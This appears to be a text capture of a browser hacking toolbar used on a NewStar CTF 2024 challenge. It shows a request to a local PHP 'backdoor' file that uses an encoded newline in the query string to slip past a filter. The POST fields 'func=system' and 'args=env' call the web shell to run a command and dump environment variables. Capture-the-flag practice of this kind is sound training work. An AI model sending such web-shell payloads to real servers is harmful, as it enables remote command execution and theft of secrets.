 Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://0.0.0.0:60165/BacKd0or.vubjeVv3GZwDWHK3.php?NewStar[CTF.2024=Welcome%0a
Split URL
Execute
Post data Referer User Agent Cookies Clear All
papa=doKcdnEOANVB
&func=system
&args='env'